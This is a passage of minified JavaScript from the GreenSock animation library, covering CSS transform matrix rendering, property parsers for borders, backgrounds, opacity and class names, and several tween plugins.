					j = S.force3D,
					N = S.skewY,
					X = S.skewX;
				if (N && (X += N, C += N), !((1 !== t && 0 !== t || "auto" !== j || this.tween._totalTime !== this.tween._totalDuration && this.tween._totalTime) && j || E || L || A || O || 1 !== R) || Ot && I || !Lt) C || X || I ? (C *= F, b = X * F, k = 1e5, i = Math.cos(C) * $, r = Math.sin(C) * $, s = Math.sin(C - b) * -M, o = Math.cos(C - b) * M, b && "simple" === S.skewType && (e = Math.tan(b - N * F), s *= e = Math.sqrt(1 + e * e), o *= e, N && (e = Math.tan(N * F), i *= e = Math.sqrt(1 + e * e), r *= e)), I && (D += S.xOrigin - (S.xOrigin * i + S.yOrigin * s) + S.xOffset, z += S.yOrigin - (S.xOrigin * r + S.yOrigin * o) + S.yOffset, Ot && (S.xPercent || S.yPercent) && (m = this.t.getBBox(), D += .01 * S.xPercent * m.width, z += .01 * S.yPercent * m.height), (m = 1e-6) > D && D > -m && (D = 0), m > z && z > -m && (z = 0)), w = (i * k | 0) / k + "," + (r * k | 0) / k + "," + (s * k | 0) / k + "," + (o * k | 0) / k + "," + D + "," + z + ")", I && Ot ? this.t.setAttribute("transform", "matrix(" + w) : P[zt] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix(" : "matrix(") + w) : P[zt] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix(" : "matrix(") + $ + ",0,0," + M + "," + D + "," + z + ")";
				else {
					if (p && ((m = 1e-4) > $ && $ > -m && ($ = R = 2e-5), m > M && M > -m && (M = R = 2e-5), !L || S.z || S.rotationX || S.rotationY || (L = 0)), C || X) C *= F, g = i = Math.cos(C), v = r = Math.sin(C), X && (C -= X * F, g = Math.cos(C), v = Math.sin(C), "simple" === S.skewType && (e = Math.tan((X - N) * F), g *= e = Math.sqrt(1 + e * e), v *= e, S.skewY && (e = Math.tan(N * F), i *= e = Math.sqrt(1 + e * e), r *= e))), s = -v, o = g;
					else {
						if (!(A || O || 1 !== R || L || I)) return void(P[zt] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) translate3d(" : "translate3d(") + D + "px," + z + "px," + E + "px)" + (1 !== $ || 1 !== M ? " scale(" + $ + "," + M + ")" : ""));
						i = o = 1, s = r = 0
					}
					c = 1, n = a = l = h = d = u = 0, f = L ? -1 / L : 0, _ = S.zOrigin, m = 1e-6, T = ",", x = "0", (C = A * F) && (g = Math.cos(C), l = -(v = Math.sin(C)), d = f * -v, n = i * v, a = r * v, c = g, f *= g, i *= g, r *= g), (C = O * F) && (e = s * (g = Math.cos(C)) + n * (v = Math.sin(C)), y = o * g + a * v, h = c * v, u = f * v, n = s * -v + n * g, a = o * -v + a * g, c *= g, f *= g, s = e, o = y), 1 !== R && (n *= R, a *= R, c *= R, f *= R), 1 !== M && (s *= M, o *= M, h *= M, u *= M), 1 !== $ && (i *= $, r *= $, l *= $, d *= $), (_ || I) && (_ && (D += n * -_, z += a * -_, E += c * -_ + _), I && (D += S.xOrigin - (S.xOrigin * i + S.yOrigin * s) + S.xOffset, z += S.yOrigin - (S.xOrigin * r + S.yOrigin * o) + S.yOffset), m > D && D > -m && (D = x), m > z && z > -m && (z = x), m > E && E > -m && (E = 0)), w = S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix3d(" : "matrix3d(", w += (m > i && i > -m ? x : i) + T + (m > r && r > -m ? x : r) + T + (m > l && l > -m ? x : l), w += T + (m > d && d > -m ? x : d) + T + (m > s && s > -m ? x : s) + T + (m > o && o > -m ? x : o), O || A || 1 !== R ? (w += T + (m > h && h > -m ? x : h) + T + (m > u && u > -m ? x : u) + T + (m > n && n > -m ? x : n), w += T + (m > a && a > -m ? x : a) + T + (m > c && c > -m ? x : c) + T + (m > f && f > -m ? x : f) + T) : w += ",0,0,0,0,1,0,", w += D + T + z + T + E + T + (L ? 1 + -E / L : 1) + ")", P[zt] = w
				}
			};
		(h = Ft.prototype).x = h.y = h.z = h.skewX = h.skewY = h.rotation = h.rotationX = h.rotationY = h.zOrigin = h.xPercent = h.yPercent = h.xOffset = h.yOffset = 0, h.scaleX = h.scaleY = h.scaleZ = 1, Pt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {

			parser: function(t, e, i, s, r, a, l) {
				if (s._lastParsedTransform === l) return r;
				s._lastParsedTransform = l;
				var h, c = l.scale && "function" == typeof l.scale ? l.scale : 0;
				"function" == typeof l[i] && (h = l[i], l[i] = e), c && (l.scale = c(g, t));
				var d, u, p, f, _, v, y, w, T, x = t._gsTransform,
					b = t.style,
					k = Dt.length,
					S = l,
					P = {},
					C = "transformOrigin",
					O = Vt(t, n, !0, S.parseTransform),
					A = S.transform && ("function" == typeof S.transform ? S.transform(g, m) : S.transform);
				if (O.skewType = S.skewType || O.skewType || o.defaultSkewType, s._transform = O, A && "string" == typeof A && zt)(u = q.style)[zt] = A, u.display = "block", u.position = "absolute", H.body.appendChild(q), d = Vt(q, null, !1), "simple" === O.skewType && (d.scaleY *= Math.cos(d.skewX * F)), O.svg && (v = O.xOrigin, y = O.yOrigin, d.x -= O.xOffset, d.y -= O.yOffset, (S.transformOrigin || S.svgOrigin) && (A = {}, Bt(t, ht(S.transformOrigin), A, S.svgOrigin, S.smoothOrigin, !0), v = A.xOrigin, y = A.yOrigin, d.x -= A.xOffset - O.xOffset, d.y -= A.yOffset - O.yOffset), (v || y) && (w = Wt(q, !0), d.x -= v - (v * w[0] + y * w[2]), d.y -= y - (v * w[1] + y * w[3]))), H.body.removeChild(q), d.perspective || (d.perspective = O.perspective), null != S.xPercent && (d.xPercent = dt(S.xPercent, O.xPercent)), null != S.yPercent && (d.yPercent = dt(S.yPercent, O.yPercent));
				else if ("object" == typeof S) {
					if (d = {
						scaleX: dt(null != S.scaleX ? S.scaleX : S.scale, O.scaleX),
						scaleY: dt(null != S.scaleY ? S.scaleY : S.scale, O.scaleY),
						scaleZ: dt(S.scaleZ, O.scaleZ),
						x: dt(S.x, O.x),
						y: dt(S.y, O.y),
						z: dt(S.z, O.z),
						xPercent: dt(S.xPercent, O.xPercent),
						yPercent: dt(S.yPercent, O.yPercent),
						perspective: dt(S.transformPerspective, O.perspective)
					}, null != (_ = S.directionalRotation)) if ("object" == typeof _) for (u in _) S[u] = _[u];
					else S.rotation = _;
					"string" == typeof S.x && -1 !== S.x.indexOf("%") && (d.x = 0, d.xPercent = dt(S.x, O.xPercent)), "string" == typeof S.y && -1 !== S.y.indexOf("%") && (d.y = 0, d.yPercent = dt(S.y, O.yPercent)), d.rotation = ut("rotation" in S ? S.rotation : "shortRotation" in S ? S.shortRotation + "_short" : "rotationZ" in S ? S.rotationZ : O.rotation, O.rotation, "rotation", P), Lt && (d.rotationX = ut("rotationX" in S ? S.rotationX : "shortRotationX" in S ? S.shortRotationX + "_short" : O.rotationX || 0, O.rotationX, "rotationX", P), d.rotationY = ut("rotationY" in S ? S.rotationY : "shortRotationY" in S ? S.shortRotationY + "_short" : O.rotationY || 0, O.rotationY, "rotationY", P)), d.skewX = ut(S.skewX, O.skewX), d.skewY = ut(S.skewY, O.skewY)
				}
				for (Lt && null != S.force3D && (O.force3D = S.force3D, f = !0), (p = O.force3D || O.z || O.rotationX || O.rotationY || d.z || d.rotationX || d.rotationY || d.perspective) || null == S.scale || (d.scaleZ = 1); --k > -1;)((A = d[T = Dt[k]] - O[T]) > 1e-6 || -1e-6 > A || null != S[T] || null != N[T]) && (f = !0, r = new Tt(O, T, O[T], A, r), T in P && (r.e = P[T]), r.xs0 = 0, r.plugin = a, s._overwriteProps.push(r.n));
				return A = S.transformOrigin, O.svg && (A || S.svgOrigin) && (v = O.xOffset, y = O.yOffset, Bt(t, ht(A), d, S.svgOrigin, S.smoothOrigin), r = xt(O, "xOrigin", (x ? O : d).xOrigin, d.xOrigin, r, C), r = xt(O, "yOrigin", (x ? O : d).yOrigin, d.yOrigin, r, C), (v !== O.xOffset || y !== O.yOffset) && (r = xt(O, "xOffset", x ? v : O.xOffset, O.xOffset, r, C), r = xt(O, "yOffset", x ? y : O.yOffset, O.yOffset, r, C)), A = "0px 0px"), (A || Lt && p && O.zOrigin) && (zt ? (f = !0, T = It, A = (A || et(t, T, n, !1, "50% 50%")) + "", (r = new Tt(b, T, 0, 0, r, -1, C)).b = b[T], r.plugin = a, Lt ? (u = O.zOrigin, A = A.split(" "), O.zOrigin = (A.length > 2 && (0 === u || "0px" !== A[2]) ? parseFloat(A[2]) : u) || 0, r.xs0 = r.e = A[0] + " " + (A[1] || "50%") + " 0px", (r = new Tt(O, "zOrigin", 0, 0, r, -1, r.n)).b = u, r.xs0 = r.e = O.zOrigin) : r.xs0 = r.e = A) : ht(A + "", O)), f && (s._transformType = O.svg && Ot || !p && 3 !== this._transformType ? 2 : 3), h && (l[i] = h), c && (l.scale = c), r
			},
			prefix: !0
		}), Pt("boxShadow", {
			defaultValue: "0px 0px 0px 0px #999",
			prefix: !0,
			color: !0,
			multi: !0,
			keyword: "inset"
		}), Pt("borderRadius", {
			defaultValue: "0px",
			parser: function(t, e, i, r, o, a) {
				e = this.format(e);
				var l, h, c, d, u, p, f, _, m, g, v, y, w, T, x, b, k = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
					S = t.style;
				for (m = parseFloat(t.offsetWidth), g = parseFloat(t.offsetHeight), l = e.split(" "), h = 0; h < k.length; h++) this.p.indexOf("border") && (k[h] = K(k[h])), -1 !== (u = d = et(t, k[h], n, !1, "0px")).indexOf(" ") && (u = (d = u.split(" "))[0], d = d[1]), p = c = l[h], f = parseFloat(u), y = u.substr((f + "").length), (w = "=" === p.charAt(1)) ? (_ = parseInt(p.charAt(0) + "1", 10), p = p.substr(2), _ *= parseFloat(p), v = p.substr((_ + "").length - (0 > _ ? 1 : 0)) || "") : (_ = parseFloat(p), v = p.substr((_ + "").length)), "" === v && (v = s[i] || y), v !== y && (T = it(t, "borderLeft", f, y), x = it(t, "borderTop", f, y), "%" === v ? (u = T / m * 100 + "%", d = x / g * 100 + "%") : "em" === v ? (u = T / (b = it(t, "borderLeft", 1, "em")) + "em", d = x / b + "em") : (u = T + "px", d = x + "px"), w && (p = parseFloat(u) + _ + v, c = parseFloat(d) + _ + v)), o = bt(S, k[h], u + " " + d, p + " " + c, !1, "0px", o);
				return o
			},
			prefix: !0,
			formatter: vt("0px 0px 0px 0px", !1, !0)
		}), Pt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
			defaultValue: "0px",
			parser: function(t, e, i, s, r, o) {
				return bt(t.style, i, this.format(et(t, i, n, !1, "0px 0px")), this.format(e), !1, "0px", r)
			},
			prefix: !0,
			formatter: vt("0px 0px", !1, !0)
		}), Pt("backgroundPosition", {
			defaultValue: "0 0",
			parser: function(t, e, i, s, r, o) {
				var a, l, h, c, d, u, p = "background-position",
					f = n || tt(t, null),
					m = this.format((f ? _ ? f.getPropertyValue(p + "-x") + " " + f.getPropertyValue(p + "-y") : f.getPropertyValue(p) : t.currentStyle.backgroundPositionX + " " + t.currentStyle.backgroundPositionY) || "0 0"),
					g = this.format(e);
				if (-1 !== m.indexOf("%") != (-1 !== g.indexOf("%")) && g.split(",").length < 2 && ((u = et(t, "backgroundImage").replace(M, "")) && "none" !== u)) {
					for (a = m.split(" "), l = g.split(" "), Y.setAttribute("src", u), h = 2; --h > -1;)(c = -1 !== (m = a[h]).indexOf("%")) !== (-1 !== l[h].indexOf("%")) && (d = 0 === h ? t.offsetWidth - Y.width : t.offsetHeight - Y.height, a[h] = c ? parseFloat(m) / 100 * d + "px" : parseFloat(m) / d * 100 + "%");
					m = a.join(" ")
				}
				return this.parseComplex(t.style, m, g, r, o)
			},
			formatter: ht
		}), Pt("backgroundSize", {
			defaultValue: "0 0",
			formatter: function(t) {
				return ht(-1 === (t += "").indexOf(" ") ? t + " " + t : t)
			}
		}), Pt("perspective", {
			defaultValue: "0px",
			prefix: !0
		}), Pt("perspectiveOrigin", {
			defaultValue: "50% 50%",
			prefix: !0
		}), Pt("transformStyle", {
			prefix: !0
		}), Pt("backfaceVisibility", {
			prefix: !0
		}), Pt("userSelect", {
			prefix: !0
		}), Pt("margin", {
			parser: yt("marginTop,marginRight,marginBottom,marginLeft")
		}), Pt("padding", {
			parser: yt("paddingTop,paddingRight,paddingBottom,paddingLeft")
		}), Pt("clip", {
			defaultValue: "rect(0px,0px,0px,0px)",
			parser: function(t, e, i, s, r, o) {
				var a, l, h;
				return 9 > _ ? (l = t.currentStyle, h = 8 > _ ? " " : ",", a = "rect(" + l.clipTop + h + l.clipRight + h + l.clipBottom + h + l.clipLeft + ")", e = this.format(e).split(",").join(h)) : (a = this.format(et(t, this.p, n, !1, this.dflt)), e = this.format(e)), this.parseComplex(t.style, a, e, r, o)
			}
		}), Pt("textShadow", {
			defaultValue: "0px 0px 0px #999",
			color: !0,
			multi: !0
		}), Pt("autoRound,strictUnits", {
			parser: function(t, e, i, s, n) {
				return n
			}
		}), Pt("border", {
			defaultValue: "0px solid #000",
			parser: function(t, e, i, s, r, o) {
				var a = et(t, "borderTopWidth", n, !1, "0px"),
					l = this.format(e).split(" "),
					h = l[0].replace(k, "");
				return "px" !== h && (a = parseFloat(a) / it(t, "borderTopWidth", 1, h) + h), this.parseComplex(t.style, this.format(a + " " + et(t, "borderTopStyle", n, !1, "solid") + " " + et(t, "borderTopColor", n, !1, "#000")), l.join(" "), r, o)
			},
			color: !0,
			formatter: function(t) {
				var e = t.split(" ");
				return e[0] + " " + (e[1] || "solid") + " " + (t.match(gt) || ["#000"])[0]
			}
		}), Pt("borderWidth", {
			parser: yt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
		}), Pt("float,cssFloat,styleFloat", {
			parser: function(t, e, i, s, n, r) {
				var o = t.style,
					a = "cssFloat" in o ? "cssFloat" : "styleFloat";
				return new Tt(o, a, 0, 0, n, -1, i, !1, 0, o[a], e)
			}
		});
		var Zt = function(t) {
				var e, i = this.t,
					s = i.filter || et(this.data, "filter") || "",
					n = this.s + this.c * t | 0;
				100 === n && (-1 === s.indexOf("atrix(") && -1 === s.indexOf("radient(") && -1 === s.indexOf("oader(") ? (i.removeAttribute("filter"), e = !et(this.data, "filter")) : (i.filter = s.replace(C, ""), e = !0)), e || (this.xn1 && (i.filter = s = s || "alpha(opacity=" + n + ")"), -1 === s.indexOf("pacity") ? 0 === n && this.xn1 || (i.filter = s + " alpha(opacity=" + n + ")") : i.filter = s.replace(S, "opacity=" + n))
			};
		Pt("opacity,alpha,autoAlpha", {
			defaultValue: "1",
			parser: function(t, e, i, s, r, o) {
				var a = parseFloat(et(t, "opacity", n, !1, "1")),
					l = t.style,
					h = "autoAlpha" === i;
				return "string" == typeof e && "=" === e.charAt(1) && (e = ("-" === e.charAt(0) ? -1 : 1) * parseFloat(e.substr(2)) + a), h && 1 === a && "hidden" === et(t, "visibility", n) && 0 !== e && (a = 0), V ? r = new Tt(l, "opacity", a, e - a, r) : ((r = new Tt(l, "opacity", 100 * a, 100 * (e - a), r)).xn1 = h ? 1 : 0, l.zoom = 1, r.type = 2, r.b = "alpha(opacity=" + r.s + ")", r.e = "alpha(opacity=" + (r.s + r.c) + ")", r.data = t, r.plugin = o, r.setRatio = Zt), h && ((r = new Tt(l, "visibility", 0, 0, r, -1, null, !1, 0, 0 !== a ? "inherit" : "hidden", 0 === e ? "hidden" : "inherit")).xs0 = "inherit", s._overwriteProps.push(r.n), s._overwriteProps.push(i)), r
			}
		});
		var Jt = function(t, e) {
				e && (t.removeProperty ? (("ms" === e.substr(0, 2) || "webkit" === e.substr(0, 6)) && (e = "-" + e), t.removeProperty(e.replace(A, "-$1").toLowerCase())) : t.removeAttribute(e))
			},
			Kt = function(t) {
				if (this.t._gsClassPT = this, 1 === t || 0 === t) {
					this.t.setAttribute("class", 0 === t ? this.b : this.e);
					for (var e = this.data, i = this.t.style; e;) e.v ? i[e.p] = e.v : Jt(i, e.p), e = e._next;
					1 === t && this.t._gsClassPT === this && (this.t._gsClassPT = null)
				} else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
			};
		Pt("className", {
			parser: function(t, e, s, r, o, a, l) {
				var h, c, d, u, p, f = t.getAttribute("class") || "",
					_ = t.style.cssText;
				if ((o = r._classNamePT = new Tt(t, s, 0, 0, o, 2)).setRatio = Kt, o.pr = -11, i = !0, o.b = f, c = nt(t, n), d = t._gsClassPT) {
					for (u = {}, p = d.data; p;) u[p.p] = 1, p = p._next;
					d.setRatio(1)
				}
				return t._gsClassPT = o, o.e = "=" !== e.charAt(1) ? e : f.replace(new RegExp("(?:\\s|^)" + e.substr(2) + "(?![\\w-])"), "") + ("+" === e.charAt(0) ? " " + e.substr(2) : ""), t.setAttribute("class", o.e), h = rt(t, c, nt(t), l, u), t.setAttribute("class", f), o.data = h.firstMPT, t.style.cssText = _, o.xfirst = r.parse(t, h.difs, o, a)
			}
		});
		var te = function(t) {
				if ((1 === t || 0 === t) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
					var e, i, s, n, r, o = this.t.style,
						a = l.transform.parse;
					if ("all" === this.e) o.cssText = "", n = !0;
					else for (s = (e = this.e.split(" ").join("").split(",")).length; --s > -1;) i = e[s], l[i] && (l[i].parse === a ? n = !0 : i = "transformOrigin" === i ? It : l[i].p), Jt(o, i);
					n && (Jt(o, zt), (r = this.t._gsTransform) && (r.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
				}
			};
		for (Pt("clearProps", {
			parser: function(t, e, s, n, r) {
				return (r = new Tt(t, s, 0, 0, r, 2)).setRatio = te, r.e = e, r.pr = -10, r.data = n._tween, i = !0, r
			}
		}), h = "bezier,throwProps,physicsProps,physics2D".split(","), kt = h.length; kt--;) Ct(h[kt]);
		(h = o.prototype)._firstPT = h._lastParsedTransform = h._transform = null, h._onInitTween = function(t, e, a, h) {
			if (!t.nodeType) return !1;
			this._target = m = t, this._tween = a, this._vars = e, g = h, c = e.autoRound, i = !1, s = e.suffixMap || o.suffixMap, n = tt(t, ""), r = this._overwriteProps;
			var p, _, v, y, w, T, x, b, k, S = t.style;
			if (d && "" === S.zIndex && (("auto" === (p = et(t, "zIndex", n)) || "" === p) && this._addLazySet(S, "zIndex", 0)), "string" == typeof e && (y = S.cssText, p = nt(t, n), S.cssText = y + ";" + e, p = rt(t, p, nt(t)).difs, !V && P.test(e) && (p.opacity = parseFloat(RegExp.$1)), e = p, S.cssText = y), e.className ? this._firstPT = _ = l.className.parse(t, e.className, "className", this, null, null, e) : this._firstPT = _ = this.parse(t, e, null), this._transformType) {
				for (k = 3 === this._transformType, zt ? u && (d = !0, "" === S.zIndex && (("auto" === (x = et(t, "zIndex", n)) || "" === x) && this._addLazySet(S, "zIndex", 0)), f && this._addLazySet(S, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (k ? "visible" : "hidden"))) : S.zoom = 1, v = _; v && v._next;) v = v._next;
				b = new Tt(t, "transform", 0, 0, null, 2), this._linkCSSP(b, null, v), b.setRatio = zt ? Gt : Qt, b.data = this._transform || Vt(t, n, !0), b.tween = a, b.pr = -1, r.pop()
			}
			if (i) {
				for (; _;) {
					for (T = _._next, v = y; v && v.pr > _.pr;) v = v._next;
					(_._prev = v ? v._prev : w) ? _._prev._next = _ : y = _, (_._next = v) ? v._prev = _ : w = _, _ = T
				}
				this._firstPT = y
			}
			return !0
		}, h.parse = function(t, e, i, r) {
			var o, a, h, d, u, p, f, _, v, y, w = t.style;
			for (o in e) {
				if ("function" == typeof(p = e[o]) && (p = p(g, m)), a = l[o]) i = a.parse(t, p, o, this, i, r, e);
				else {
					if ("--" === o.substr(0, 2)) {
						this._tween._propLookup[o] = this._addTween.call(this._tween, t.style, "setProperty", tt(t).getPropertyValue(o) + "", p + "", o, !1, o);
						continue
					}
					u = et(t, o, n) + "", v = "string" == typeof p, "color" === o || "fill" === o || "stroke" === o || -1 !== o.indexOf("Color") || v && O.test(p) ? (v || (p = ((p = _t(p)).length > 3 ? "rgba(" : "rgb(") + p.join(",") + ")"), i = bt(w, o, u, p, !0, "transparent", i, 0, r)) : v && L.test(p) ? i = bt(w, o, u, p, !0, null, i, 0, r) : (f = (h = parseFloat(u)) || 0 === h ? u.substr((h + "").length) : "", ("" === u || "auto" === u) && ("width" === o || "height" === o ? (h = lt(t, o, n), f = "px") : "left" === o || "top" === o ? (h = st(t, o, n), f = "px") : (h = "opacity" !== o ? 0 : 1, f = "")), (y = v && "=" === p.charAt(1)) ? (d = parseInt(p.charAt(0) + "1", 10), p = p.substr(2), d *= parseFloat(p), _ = p.replace(k, "")) : (d = parseFloat(p), _ = v ? p.replace(k, "") : ""), "" === _ && (_ = o in s ? s[o] : f), p = d || 0 === d ? (y ? d + h : d) + _ : e[o], f !== _ && ("" !== _ || "lineHeight" === o) && (d || 0 === d) && h && (h = it(t, o, h, f), "%" === _ ? (h /= it(t, o, 100, "%") / 100, !0 !== e.strictUnits && (u = h + "%")) : "em" === _ || "rem" === _ || "vw" === _ || "vh" === _ ? h /= it(t, o, 1, _) : "px" !== _ && (d = it(t, o, d, _), _ = "px"), y && (d || 0 === d) && (p = d + h + _)), y && (d += h), !h && 0 !== h || !d && 0 !== d ? void 0 !== w[o] && (p || p + "" != "NaN" && null != p) ? (i = new Tt(w, o, d || h || 0, 0, i, -1, o, !1, 0, u, p)).xs0 = "none" !== p || "display" !== o && -1 === o.indexOf("Style") ? p : u : G("invalid " + o + " tween value: " + e[o]) : (i = new Tt(w, o, h, d - h, i, 0, o, !1 !== c && ("px" === _ || "zIndex" === o), 0, u, p)).xs0 = _)
				}
				r && i && !i.plugin && (i.plugin = r)
			}
			return i
		}, h.setRatio = function(t) {
			var e, i, s, n = this._firstPT;
			if (1 !== t || this._tween._time !== this._tween._duration && 0 !== this._tween._time) if (t || this._tween._time !== this._tween._duration && 0 !== this._tween._time || -1e-6 === this._tween._rawPrevTime) for (; n;) {
				if (e = n.c * t + n.s, n.r ? e = Math.round(e) : 1e-6 > e && e > -1e-6 && (e = 0), n.type) if (1 === n.type) if (2 === (s = n.l)) n.t[n.p] = n.xs0 + e + n.xs1 + n.xn1 + n.xs2;
				else if (3 === s) n.t[n.p] = n.xs0 + e + n.xs1 + n.xn1 + n.xs2 + n.xn2 + n.xs3;
				else if (4 === s) n.t[n.p] = n.xs0 + e + n.xs1 + n.xn1 + n.xs2 + n.xn2 + n.xs3 + n.xn3 + n.xs4;
				else if (5 === s) n.t[n.p] = n.xs0 + e + n.xs1 + n.xn1 + n.xs2 + n.xn2 + n.xs3 + n.xn3 + n.xs4 + n.xn4 + n.xs5;
				else {
					for (i = n.xs0 + e + n.xs1, s = 1; s < n.l; s++) i += n["xn" + s] + n["xs" + (s + 1)];
					n.t[n.p] = i
				} else - 1 === n.type ? n.t[n.p] = n.xs0 : n.setRatio && n.setRatio(t);
				else n.t[n.p] = e + n.xs0;
				n = n._next
			} else for (; n;) 2 !== n.type ? n.t[n.p] = n.b : n.setRatio(t), n = n._next;
			else for (; n;) {
				if (2 !== n.type) if (n.r && -1 !== n.type) if (e = Math.round(n.s + n.c), n.type) {
					if (1 === n.type) {
						for (s = n.l, i = n.xs0 + e + n.xs1, s = 1; s < n.l; s++) i += n["xn" + s] + n["xs" + (s + 1)];
						n.t[n.p] = i
					}
				} else n.t[n.p] = e + n.xs0;
				else n.t[n.p] = n.e;
				else n.setRatio(t);
				n = n._next
			}
		}, h._enableTransforms = function(t) {
			this._transform = this._transform || Vt(this._target, n, !0), this._transformType = this._transform.svg && Ot || !t && 3 !== this._transformType ? 2 : 3
		};
		var ee = function(t) {
				this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
			};
		h._addLazySet = function(t, e, i) {
			var s = this._firstPT = new Tt(t, e, 0, 0, this._firstPT, 2);
			s.e = i, s.setRatio = ee, s.data = this
		}, h._linkCSSP = function(t, e, i, s) {
			return t && (e && (e._prev = t), t._next && (t._next._prev = t._prev), t._prev ? t._prev._next = t._next : this._firstPT === t && (this._firstPT = t._next, s = !0), i ? i._next = t : s || null !== this._firstPT || (this._firstPT = t), t._next = e, t._prev = i), t
		}, h._mod = function(t) {
			for (var e = this._firstPT; e;)"function" == typeof t[e.p] && t[e.p] === Math.round && (e.r = 1), e = e._next
		}, h._kill = function(e) {
			var i, s, n, r = e;
			if (e.autoAlpha || e.alpha) {
				for (s in r = {}, e) r[s] = e[s];
				r.opacity = 1, r.autoAlpha && (r.visibility = 1)
			}
			for (e.className && (i = this._classNamePT) && ((n = i.xfirst) && n._prev ? this._linkCSSP(n._prev, i._next, n._prev._prev) : n === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, n._prev), this._classNamePT = null), i = this._firstPT; i;) i.plugin && i.plugin !== s && i.plugin._kill && (i.plugin._kill(e), s = i.plugin), i = i._next;
			return t.prototype._kill.call(this, r)
		};
		var ie = function(t, e, i) {
				var s, n, r, o;
				if (t.slice) for (n = t.length; --n > -1;) ie(t[n], e, i);
				else for (n = (s = t.childNodes).length; --n > -1;) o = (r = s[n]).type, r.style && (e.push(nt(r)), i && i.push(r)), 1 !== o && 9 !== o && 11 !== o || !r.childNodes.length || ie(r, e, i)
			};
		return o.cascadeTo = function(t, i, s) {
			var n, r, o, a, l = e.to(t, i, s),
				h = [l],
				c = [],
				d = [],
				u = [],
				p = e._internals.reservedProps;
			for (t = l._targets || l.target, ie(t, c, u), l.render(i, !0, !0), ie(t, d), l.render(0, !0, !0), l._enabled(!0), n = u.length; --n > -1;) if ((r = rt(u[n], c[n], d[n])).firstMPT) {
				for (o in r = r.difs, s) p[o] && (r[o] = s[o]);
				for (o in a = {}, r) a[o] = c[n][o];
				h.push(e.fromTo(u[n], i, a, r))
			}
			return h
		}, t.activate([o]), o
	}, !0), t = function(t) {
		for (; t;) t.f || t.blob || (t.m = Math.round), t = t._next
	}, (e = _gsScope._gsDefine.plugin({
		propName: "roundProps",
		version: "1.6.0",
		priority: -1,
		API: 2,
		init: function(t, e, i) {
			return this._tween = i, !0
		}
	}).prototype)._onInitAllProps = function() {
		for (var e, i, s, n = this._tween, r = n.vars.roundProps.join ? n.vars.roundProps : n.vars.roundProps.split(","), o = r.length, a = {}, l = n._propLookup.roundProps; --o > -1;) a[r[o]] = Math.round;
		for (o = r.length; --o > -1;) for (e = r[o], i = n._firstPT; i;) s = i._next, i.pg ? i.t._mod(a) : i.n === e && (2 === i.f && i.t ? t(i.t._firstPT) : (this._add(i.t, e, i.s, i.c), s && (s._prev = i._prev), i._prev ? i._prev._next = s : n._firstPT === i && (n._firstPT = s), i._next = i._prev = null, n._propLookup[e] = l)), i = s;
		return !1
	}, e._add = function(t, e, i, s) {
		this._addTween(t, e, i, i + s, e, Math.round), this._overwriteProps.push(e)
	}, _gsScope._gsDefine.plugin({
		propName: "attr",
		API: 2,
		version: "0.6.1",
		init: function(t, e, i, s) {
			var n, r;
			if ("function" != typeof t.setAttribute) return !1;
			for (n in e)"function" == typeof(r = e[n]) && (r = r(s, t)), this._addTween(t, "setAttribute", t.getAttribute(n) + "", r + "", n, !1, n), this._overwriteProps.push(n);
			return !0
		}
	}), _gsScope._gsDefine.plugin({
		propName: "directionalRotation",
		version: "0.3.1",
		API: 2,
		init: function(t, e, i, s) {
			"object" != typeof e && (e = {
				rotation: e
			}), this.finals = {};
			var n, r, o, a, l, h, c = !0 === e.useRadians ? 2 * Math.PI : 360;
			for (n in e)"useRadians" !== n && ("function" == typeof(a = e[n]) && (a = a(s, t)), r = (h = (a + "").split("_"))[0], o = parseFloat("function" != typeof t[n] ? t[n] : t[n.indexOf("set") || "function" != typeof t["get" + n.substr(3)] ? n : "get" + n.substr(3)]()), l = (a = this.finals[n] = "string" == typeof r && "=" === r.charAt(1) ? o + parseInt(r.charAt(0) + "1", 10) * Number(r.substr(2)) : Number(r) || 0) - o, h.length && (-1 !== (r = h.join("_")).indexOf("short") && ((l %= c) !== l % (c / 2) && (l = 0 > l ? l + c : l - c)), -1 !== r.indexOf("_cw") && 0 > l ? l = (l + 9999999999 * c) % c - (l / c | 0) * c : -1 !== r.indexOf("ccw") && l > 0 && (l = (l - 9999999999 * c) % c - (l / c | 0) * c)), (l > 1e-6 || -1e-6 > l) && (this._addTween(t, n, o, o + l, n), this._overwriteProps.push(n)));
			return !0
		},
		set: function(t) {
			var e;
			if (1 !== t) this._super.setRatio.call(this, t);
			else for (e = this._firstPT; e;) e.f ? e.t[e.p](this.finals[e.p]) : e.t[e.p] = this.finals[e.p], e = e._next
		}
	})._autoCSS = !0, _gsScope._gsDefine("easing.Back", ["easing.Ease"], function(t) {
		var e, i, s, n = _gsScope.GreenSockGlobals || _gsScope,
			r = n.com.greensock,
			o = 2 * Math.PI,
			a = Math.PI / 2,
			l = r._class,
			h = function(e, i) {
				var s = l("easing." + e, function() {}, !0),
					n = s.prototype = new t;
				return n.constructor = s, n.getRatio = i, s
			},
			c = t.register ||
		function() {}, d = function(t, e, i, s, n) {
			var r = l("easing." + t, {
				easeOut: new e,
				easeIn: new i,
				easeInOut: new s
			}, !0);
			return c(r, t), r
		}, u = function(t, e, i) {
			this.t = t, this.v = e, i && (this.next = i, i.prev = this, this.c = i.v - e, this.gap = i.t - t)
		}, p = function(e, i) {
			var s = l("easing." + e, function(t) {
